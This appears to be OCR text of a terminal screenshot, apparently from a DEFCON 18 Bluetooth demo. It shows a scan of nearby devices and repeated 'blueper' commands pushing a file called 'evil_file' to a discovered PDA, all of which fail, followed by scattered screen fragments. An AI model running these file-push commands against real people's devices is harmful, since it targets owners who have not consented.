 lain : bash
File Edit View Scrollback Bookmarks Settings Help
linux-uoaq:/home/lain/defcon # hcitool scan
Scanning ...
38:E7:D8:2A:D1:CC Ronins Mum
00:12:37:B5:9A:96 Axim_X51_10
linux-uoaq:/home/lain/defcon # cat blueper.run
blueper -e -i 5 -n temp -s 100 -r evil_file
linux-uoaq:/home/lain/defcon # blueper -e -i 5 -n temp -s 100 -r evil_f
ile 00:12:37:B5:9A:96
Pushing file to [00:12:37:B5:9A:96] with remote name evil_file
sh: ussp-push: command not found
Pushing file to [00:12:37:B5:9A:96] with remote name evil_file
sh: ussp-push: command not found
Pushing file to [00:12:37:B5:9A:96] with remote name evil_file
sh: ussp-push: command not found
Pushing file to [00:12:37:B5:9A:96] with remote name evil_file
sh: ussp-push: command not found
Pushing file to [00:12:37:B5:9A:96] with remote name evil_file
sh: ussp-push: command not found
linux-uoaq:/home/lain/defcon #
lain : bash
lain : bash
BBBBB_Present
Dolphin
lain : bash
DEFCON
18
PUSH
DEF
CON
a18.hteen